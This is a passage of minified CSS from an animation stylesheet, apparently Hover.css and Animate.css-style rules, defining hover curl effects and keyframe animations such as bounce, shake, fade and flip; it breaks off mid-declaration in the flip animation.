}.hvr-curl-bottom-right:hover:before, .hvr-curl-bottom-right:focus:before, .hvr-curl-bottom-right:active:before {width: 25px;height: 25px }.hvr-curl-bottom-left {display: inline-block;vertical-align: middle;-webkit-transform: translateZ(0);transform: translateZ(0);box-shadow: 0 0 1px rgba(0, 0, 0, 0);-webkit-backface-visibility: hidden;backface-visibility: hidden;-moz-osx-font-smoothing: grayscale;position: relative }.hvr-curl-bottom-left:before {pointer-events: none;position: absolute;content: '';height: 0;width: 0;bottom: 0;left: 0;background: white;background: linear-gradient(45deg, white 45%, #aaa 50%, #ccc 56%, white 80%);box-shadow: 1px -1px 1px rgba(0, 0, 0, 0.4);-webkit-transition-duration: .3s;transition-duration: .3s;-webkit-transition-property: width, height;transition-property: width, height }.hvr-curl-bottom-left:hover:before, .hvr-curl-bottom-left:focus:before, .hvr-curl-bottom-left:active:before {width: 25px;height: 25px }.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both }.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite }.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s }.animated.bounceIn, .animated.bounceOut, .animated.flipOutX, .animated.flipOutY {-webkit-animation-duration: .75s;animation-duration: .75s }@-webkit-keyframes bounce {0%, 20%, 53%, 80%, to {-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1);-webkit-transform: translateZ(0);transform: translateZ(0) }40%, 43% {-webkit-transform: translate3d(0, -30px, 0);transform: translate3d(0, -30px, 0) }40%, 43%, 70% {-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);animation-timing-function: cubic-bezier(.755, .05, .855, .06) }70% {-webkit-transform: translate3d(0, -15px, 0);transform: translate3d(0, -15px, 0) }90% {-webkit-transform: translate3d(0, -4px, 0);transform: translate3d(0, -4px, 0) }}@keyframes bounce {0%, 20%, 53%, 80%, to {-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1);-webkit-transform: translateZ(0);transform: translateZ(0) }40%, 43% {-webkit-transform: translate3d(0, -30px, 0);transform: translate3d(0, -30px, 0) }40%, 43%, 70% {-webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);animation-timing-function: cubic-bezier(.755, .05, .855, .06) }70% {-webkit-transform: translate3d(0, -15px, 0);transform: translate3d(0, -15px, 0) }90% {-webkit-transform: translate3d(0, -4px, 0);transform: translate3d(0, -4px, 0) }}.bounce {-webkit-animation-name: bounce;animation-name: bounce;-webkit-transform-origin: center bottom;transform-origin: center bottom }@-webkit-keyframes flash {0%, 50%, to {opacity: 1 }25%, 75% {opacity: 0 }}@keyframes flash {0%, 50%, to {opacity: 1 }25%, 75% {opacity: 0 }}.flash {-webkit-animation-name: flash;animation-name: flash }@-webkit-keyframes pulse {0% {-webkit-transform: scaleX(1);transform: scaleX(1) }50% {-webkit-transform: scale3d(1.05, 1.05, 1.05);transform: scale3d(1.05, 1.05, 1.05) }to {-webkit-transform: scaleX(1);transform: scaleX(1) }}@keyframes pulse {0% {-webkit-transform: scaleX(1);transform: scaleX(1) }50% {-webkit-transform: scale3d(1.05, 1.05, 1.05);transform: scale3d(1.05, 1.05, 1.05) }to {-webkit-transform: scaleX(1);transform: scaleX(1) }}.pulse {-webkit-animation-name: pulse;animation-name: pulse }@-webkit-keyframes rubberBand {0% {-webkit-transform: scaleX(1);transform: scaleX(1) }30% {-webkit-transform: scale3d(1.25, .75, 1);transform: scale3d(1.25, .75, 1) }40% {-webkit-transform: scale3d(.75, 1.25, 1);transform: scale3d(.75, 1.25, 1) }50% {-webkit-transform: scale3d(1.15, .85, 1);transform: scale3d(1.15, .85, 1) }65% {-webkit-transform: scale3d(.95, 1.05, 1);transform: scale3d(.95, 1.05, 1) }75% {-webkit-transform: scale3d(1.05, .95, 1);transform: scale3d(1.05, .95, 1) }to {-webkit-transform: scaleX(1);transform: scaleX(1) }}@keyframes rubberBand {0% {-webkit-transform: scaleX(1);transform: scaleX(1) }30% {-webkit-transform: scale3d(1.25, .75, 1);transform: scale3d(1.25, .75, 1) }40% {-webkit-transform: scale3d(.75, 1.25, 1);transform: scale3d(.75, 1.25, 1) }50% {-webkit-transform: scale3d(1.15, .85, 1);transform: scale3d(1.15, .85, 1) }65% {-webkit-transform: scale3d(.95, 1.05, 1);transform: scale3d(.95, 1.05, 1) }75% {-webkit-transform: scale3d(1.05, .95, 1);transform: scale3d(1.05, .95, 1) }to {-webkit-transform: scaleX(1);transform: scaleX(1) }}.rubberBand {-webkit-animation-name: rubberBand;animation-name: rubberBand }@-webkit-keyframes shake {0%, to {-webkit-transform: translateZ(0);transform: translateZ(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0) }20%, 40%, 60%, 80% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0) }}@keyframes shake {0%, to {-webkit-transform: translateZ(0);transform: translateZ(0) }10%, 30%, 50%, 70%, 90% {-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0) }20%, 40%, 60%, 80% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0) }}.shake {-webkit-animation-name: shake;animation-name: shake }@-webkit-keyframes headShake {0% {-webkit-transform: translateX(0);transform: translateX(0) }6.5% {-webkit-transform: translateX(-6px) rotateY(-9deg);transform: translateX(-6px) rotateY(-9deg) }18.5% {-webkit-transform: translateX(5px) rotateY(7deg);transform: translateX(5px) rotateY(7deg) }31.5% {-webkit-transform: translateX(-3px) rotateY(-5deg);transform: translateX(-3px) rotateY(-5deg) }43.5% {-webkit-transform: translateX(2px) rotateY(3deg);transform: translateX(2px) rotateY(3deg) }50% {-webkit-transform: translateX(0);transform: translateX(0) }}@keyframes headShake {0% {-webkit-transform: translateX(0);transform: translateX(0) }6.5% {-webkit-transform: translateX(-6px) rotateY(-9deg);transform: translateX(-6px) rotateY(-9deg) }18.5% {-webkit-transform: translateX(5px) rotateY(7deg);transform: translateX(5px) rotateY(7deg) }31.5% {-webkit-transform: translateX(-3px) rotateY(-5deg);transform: translateX(-3px) rotateY(-5deg) }43.5% {-webkit-transform: translateX(2px) rotateY(3deg);transform: translateX(2px) rotateY(3deg) }50% {-webkit-transform: translateX(0);transform: translateX(0) }}.headShake {-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-name: headShake;animation-name: headShake }@-webkit-keyframes swing {20% {-webkit-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);transform: rotate(-5deg) }to {-webkit-transform: rotate(0deg);transform: rotate(0deg) }}@keyframes swing {20% {-webkit-transform: rotate(15deg);transform: rotate(15deg) }40% {-webkit-transform: rotate(-10deg);transform: rotate(-10deg) }60% {-webkit-transform: rotate(5deg);transform: rotate(5deg) }80% {-webkit-transform: rotate(-5deg);transform: rotate(-5deg) }to {-webkit-transform: rotate(0deg);transform: rotate(0deg) }}.swing {-webkit-transform-origin: top center;transform-origin: top center;-webkit-animation-name: swing;animation-name: swing }@-webkit-keyframes tada {0% {-webkit-transform: scaleX(1);transform: scaleX(1) }10%, 20% {-webkit-transform: scale3d(.9, .9, .9) rotate(-3deg);transform: scale3d(.9, .9, .9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);transform: scale3d(1.1, 1.1, 1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg) }to {-webkit-transform: scaleX(1);transform: scaleX(1) }}@keyframes tada {0% {-webkit-transform: scaleX(1);transform: scaleX(1) }10%, 20% {-webkit-transform: scale3d(.9, .9, .9) rotate(-3deg);transform: scale3d(.9, .9, .9) rotate(-3deg) }30%, 50%, 70%, 90% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);transform: scale3d(1.1, 1.1, 1.1) rotate(3deg) }40%, 60%, 80% {-webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg) }to {-webkit-transform: scaleX(1);transform: scaleX(1) }}.tada {-webkit-animation-name: tada;animation-name: tada }@-webkit-keyframes wobble {0% {-webkit-transform: none;transform: none }15% {-webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);transform: translate3d(-25%, 0, 0) rotate(-5deg) }30% {-webkit-transform: translate3d(20%, 0, 0) rotate(3deg);transform: translate3d(20%, 0, 0) rotate(3deg) }45% {-webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);transform: translate3d(-15%, 0, 0) rotate(-3deg) }60% {-webkit-transform: translate3d(10%, 0, 0) rotate(2deg);transform: translate3d(10%, 0, 0) rotate(2deg) }75% {-webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);transform: translate3d(-5%, 0, 0) rotate(-1deg) }to {-webkit-transform: none;transform: none }}@keyframes wobble {0% {-webkit-transform: none;transform: none }15% {-webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);transform: translate3d(-25%, 0, 0) rotate(-5deg) }30% {-webkit-transform: translate3d(20%, 0, 0) rotate(3deg);transform: translate3d(20%, 0, 0) rotate(3deg) }45% {-webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);transform: translate3d(-15%, 0, 0) rotate(-3deg) }60% {-webkit-transform: translate3d(10%, 0, 0) rotate(2deg);transform: translate3d(10%, 0, 0) rotate(2deg) }75% {-webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);transform: translate3d(-5%, 0, 0) rotate(-1deg) }to {-webkit-transform: none;transform: none }}.wobble {-webkit-animation-name: wobble;animation-name: wobble }@-webkit-keyframes jello {0%, 11.1%, to {-webkit-transform: none;transform: none }22.2% {-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);transform: skewX(-12.5deg) skewY(-12.5deg) }33.3% {-webkit-transform: skewX(6.25deg) skewY(6.25deg);transform: skewX(6.25deg) skewY(6.25deg) }44.4% {-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);transform: skewX(-3.125deg) skewY(-3.125deg) }55.5% {-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);transform: skewX(1.5625deg) skewY(1.5625deg) }66.6% {-webkit-transform: skewX(-.78125deg) skewY(-.78125deg);transform: skewX(-.78125deg) skewY(-.78125deg) }77.7% {-webkit-transform: skewX(.390625deg) skewY(.390625deg);transform: skewX(.390625deg) skewY(.390625deg) }88.8% {-webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);transform: skewX(-.1953125deg) skewY(-.1953125deg) }}@keyframes jello {0%, 11.1%, to {-webkit-transform: none;transform: none }22.2% {-webkit-transform: skewX(-12.5deg) skewY(-12.5deg);transform: skewX(-12.5deg) skewY(-12.5deg) }33.3% {-webkit-transform: skewX(6.25deg) skewY(6.25deg);transform: skewX(6.25deg) skewY(6.25deg) }44.4% {-webkit-transform: skewX(-3.125deg) skewY(-3.125deg);transform: skewX(-3.125deg) skewY(-3.125deg) }55.5% {-webkit-transform: skewX(1.5625deg) skewY(1.5625deg);transform: skewX(1.5625deg) skewY(1.5625deg) }66.6% {-webkit-transform: skewX(-.78125deg) skewY(-.78125deg);transform: skewX(-.78125deg) skewY(-.78125deg) }77.7% {-webkit-transform: skewX(.390625deg) skewY(.390625deg);transform: skewX(.390625deg) skewY(.390625deg) }88.8% {-webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);transform: skewX(-.1953125deg) skewY(-.1953125deg) }}.jello {-webkit-animation-name: jello;animation-name: jello;-webkit-transform-origin: center;transform-origin: center }@-webkit-keyframes bounceIn {0%, 20%, 40%, 60%, 80%, to {-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1) }0% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3) }20% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1) }40% {-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9) }60% {opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03) }80% {-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97) }to {opacity: 1;-webkit-transform: scaleX(1);transform: scaleX(1) }}@keyframes bounceIn {0%, 20%, 40%, 60%, 80%, to {-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1) }0% {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3) }20% {-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1) }40% {-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9) }60% {opacity: 1;-webkit-transform: scale3d(1.03, 1.03, 1.03);transform: scale3d(1.03, 1.03, 1.03) }80% {-webkit-transform: scale3d(.97, .97, .97);transform: scale3d(.97, .97, .97) }to {opacity: 1;-webkit-transform: scaleX(1);transform: scaleX(1) }}.bounceIn {-webkit-animation-name: bounceIn;animation-name: bounceIn }@-webkit-keyframes bounceInDown {0%, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1) }0% {opacity: 0;-webkit-transform: translate3d(0, -3000px, 0);transform: translate3d(0, -3000px, 0) }60% {opacity: 1;-webkit-transform: translate3d(0, 25px, 0);transform: translate3d(0, 25px, 0) }75% {-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0) }90% {-webkit-transform: translate3d(0, 5px, 0);transform: translate3d(0, 5px, 0) }to {-webkit-transform: none;transform: none }}@keyframes bounceInDown {0%, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1) }0% {opacity: 0;-webkit-transform: translate3d(0, -3000px, 0);transform: translate3d(0, -3000px, 0) }60% {opacity: 1;-webkit-transform: translate3d(0, 25px, 0);transform: translate3d(0, 25px, 0) }75% {-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0) }90% {-webkit-transform: translate3d(0, 5px, 0);transform: translate3d(0, 5px, 0) }to {-webkit-transform: none;transform: none }}.bounceInDown {-webkit-animation-name: bounceInDown;animation-name: bounceInDown }@-webkit-keyframes bounceInLeft {0%, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1) }0% {opacity: 0;-webkit-transform: translate3d(-3000px, 0, 0);transform: translate3d(-3000px, 0, 0) }60% {opacity: 1;-webkit-transform: translate3d(25px, 0, 0);transform: translate3d(25px, 0, 0) }75% {-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0) }90% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0) }to {-webkit-transform: none;transform: none }}@keyframes bounceInLeft {0%, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1) }0% {opacity: 0;-webkit-transform: translate3d(-3000px, 0, 0);transform: translate3d(-3000px, 0, 0) }60% {opacity: 1;-webkit-transform: translate3d(25px, 0, 0);transform: translate3d(25px, 0, 0) }75% {-webkit-transform: translate3d(-10px, 0, 0);transform: translate3d(-10px, 0, 0) }90% {-webkit-transform: translate3d(5px, 0, 0);transform: translate3d(5px, 0, 0) }to {-webkit-transform: none;transform: none }}.bounceInLeft {-webkit-animation-name: bounceInLeft;animation-name: bounceInLeft }@-webkit-keyframes bounceInRight {0%, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1) }0% {opacity: 0;-webkit-transform: translate3d(3000px, 0, 0);transform: translate3d(3000px, 0, 0) }60% {opacity: 1;-webkit-transform: translate3d(-25px, 0, 0);transform: translate3d(-25px, 0, 0) }75% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0) }90% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0) }to {-webkit-transform: none;transform: none }}@keyframes bounceInRight {0%, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1) }0% {opacity: 0;-webkit-transform: translate3d(3000px, 0, 0);transform: translate3d(3000px, 0, 0) }60% {opacity: 1;-webkit-transform: translate3d(-25px, 0, 0);transform: translate3d(-25px, 0, 0) }75% {-webkit-transform: translate3d(10px, 0, 0);transform: translate3d(10px, 0, 0) }90% {-webkit-transform: translate3d(-5px, 0, 0);transform: translate3d(-5px, 0, 0) }to {-webkit-transform: none;transform: none }}.bounceInRight {-webkit-animation-name: bounceInRight;animation-name: bounceInRight }@-webkit-keyframes bounceInUp {0%, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1) }0% {opacity: 0;-webkit-transform: translate3d(0, 3000px, 0);transform: translate3d(0, 3000px, 0) }60% {opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0) }75% {-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0) }90% {-webkit-transform: translate3d(0, -5px, 0);transform: translate3d(0, -5px, 0) }to {-webkit-transform: translateZ(0);transform: translateZ(0) }}@keyframes bounceInUp {0%, 60%, 75%, 90%, to {-webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);animation-timing-function: cubic-bezier(.215, .61, .355, 1) }0% {opacity: 0;-webkit-transform: translate3d(0, 3000px, 0);transform: translate3d(0, 3000px, 0) }60% {opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0) }75% {-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0) }90% {-webkit-transform: translate3d(0, -5px, 0);transform: translate3d(0, -5px, 0) }to {-webkit-transform: translateZ(0);transform: translateZ(0) }}.bounceInUp {-webkit-animation-name: bounceInUp;animation-name: bounceInUp }@-webkit-keyframes bounceOut {20% {-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9) }50%, 55% {opacity: 1;-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1) }to {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3) }}@keyframes bounceOut {20% {-webkit-transform: scale3d(.9, .9, .9);transform: scale3d(.9, .9, .9) }50%, 55% {opacity: 1;-webkit-transform: scale3d(1.1, 1.1, 1.1);transform: scale3d(1.1, 1.1, 1.1) }to {opacity: 0;-webkit-transform: scale3d(.3, .3, .3);transform: scale3d(.3, .3, .3) }}.bounceOut {-webkit-animation-name: bounceOut;animation-name: bounceOut }@-webkit-keyframes bounceOutDown {20% {-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0) }40%, 45% {opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0) }to {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0) }}@keyframes bounceOutDown {20% {-webkit-transform: translate3d(0, 10px, 0);transform: translate3d(0, 10px, 0) }40%, 45% {opacity: 1;-webkit-transform: translate3d(0, -20px, 0);transform: translate3d(0, -20px, 0) }to {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0) }}.bounceOutDown {-webkit-animation-name: bounceOutDown;animation-name: bounceOutDown }@-webkit-keyframes bounceOutLeft {20% {opacity: 1;-webkit-transform: translate3d(20px, 0, 0);transform: translate3d(20px, 0, 0) }to {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0) }}@keyframes bounceOutLeft {20% {opacity: 1;-webkit-transform: translate3d(20px, 0, 0);transform: translate3d(20px, 0, 0) }to {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0) }}.bounceOutLeft {-webkit-animation-name: bounceOutLeft;animation-name: bounceOutLeft }@-webkit-keyframes bounceOutRight {20% {opacity: 1;-webkit-transform: translate3d(-20px, 0, 0);transform: translate3d(-20px, 0, 0) }to {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0) }}@keyframes bounceOutRight {20% {opacity: 1;-webkit-transform: translate3d(-20px, 0, 0);transform: translate3d(-20px, 0, 0) }to {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0) }}.bounceOutRight {-webkit-animation-name: bounceOutRight;animation-name: bounceOutRight }@-webkit-keyframes bounceOutUp {20% {-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0) }40%, 45% {opacity: 1;-webkit-transform: translate3d(0, 20px, 0);transform: translate3d(0, 20px, 0) }to {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0) }}@keyframes bounceOutUp {20% {-webkit-transform: translate3d(0, -10px, 0);transform: translate3d(0, -10px, 0) }40%, 45% {opacity: 1;-webkit-transform: translate3d(0, 20px, 0);transform: translate3d(0, 20px, 0) }to {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0) }}.bounceOutUp {-webkit-animation-name: bounceOutUp;animation-name: bounceOutUp }@-webkit-keyframes fadeIn {0% {opacity: 0 }to {opacity: 1 }}@keyframes fadeIn {0% {opacity: 0 }to {opacity: 1 }}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn }@-webkit-keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}@keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}.fadeInDown {-webkit-animation-name: fadeInDown;animation-name: fadeInDown }@-webkit-keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}@keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}.fadeInDownBig {-webkit-animation-name: fadeInDownBig;animation-name: fadeInDownBig }@-webkit-keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}@keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}.fadeInLeft {-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft }@-webkit-keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}@keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}.fadeInLeftBig {-webkit-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig }@-webkit-keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}@keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}.fadeInRight {-webkit-animation-name: fadeInRight;animation-name: fadeInRight }@-webkit-keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}@keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}.fadeInRightBig {-webkit-animation-name: fadeInRightBig;animation-name: fadeInRightBig }@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}@keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}.fadeInUp {-webkit-animation-name: fadeInUp;animation-name: fadeInUp }@-webkit-keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}@keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0) }to {opacity: 1;-webkit-transform: none;transform: none }}.fadeInUpBig {-webkit-animation-name: fadeInUpBig;animation-name: fadeInUpBig }@-webkit-keyframes fadeOut {0% {opacity: 1 }to {opacity: 0 }}@keyframes fadeOut {0% {opacity: 1 }to {opacity: 0 }}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut }@-webkit-keyframes fadeOutDown {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0) }}@keyframes fadeOutDown {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0) }}.fadeOutDown {-webkit-animation-name: fadeOutDown;animation-name: fadeOutDown }@-webkit-keyframes fadeOutDownBig {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0) }}@keyframes fadeOutDownBig {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(0, 2000px, 0);transform: translate3d(0, 2000px, 0) }}.fadeOutDownBig {-webkit-animation-name: fadeOutDownBig;animation-name: fadeOutDownBig }@-webkit-keyframes fadeOutLeft {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0) }}@keyframes fadeOutLeft {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0) }}.fadeOutLeft {-webkit-animation-name: fadeOutLeft;animation-name: fadeOutLeft }@-webkit-keyframes fadeOutLeftBig {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0) }}@keyframes fadeOutLeftBig {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(-2000px, 0, 0);transform: translate3d(-2000px, 0, 0) }}.fadeOutLeftBig {-webkit-animation-name: fadeOutLeftBig;animation-name: fadeOutLeftBig }@-webkit-keyframes fadeOutRight {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0) }}@keyframes fadeOutRight {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0) }}.fadeOutRight {-webkit-animation-name: fadeOutRight;animation-name: fadeOutRight }@-webkit-keyframes fadeOutRightBig {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0) }}@keyframes fadeOutRightBig {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(2000px, 0, 0);transform: translate3d(2000px, 0, 0) }}.fadeOutRightBig {-webkit-animation-name: fadeOutRightBig;animation-name: fadeOutRightBig }@-webkit-keyframes fadeOutUp {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0) }}@keyframes fadeOutUp {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0) }}.fadeOutUp {-webkit-animation-name: fadeOutUp;animation-name: fadeOutUp }@-webkit-keyframes fadeOutUpBig {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0) }}@keyframes fadeOutUpBig {0% {opacity: 1 }to {opacity: 0;-webkit-transform: translate3d(0, -2000px, 0);transform: translate3d(0, -2000px, 0) }}.fadeOutUpBig {-webkit-animation-name: fadeOutUpBig;animation-name: fadeOutUpBig }@-webkit-keyframes flip {0% {-webkit-transform: perspective(400px) rotateY(-1turn);transform: perspective(400px) rotateY(-1turn) }0%, 40% {-webkit-animation-timing-function: ease-out;animation-timing-function: ease-out }40% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);transform: perspective(400px) translateZ(150px) rotateY(-190deg) }50% {-webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);transform: perspective(400px) translateZ(150px) rotateY(-170deg) }50%, 80% {-webkit-animation-timing-function: ease-in;animation-timing-function: ease-in }80% {-webkit-transform: perspective(400px) scale3d(.95, .95, 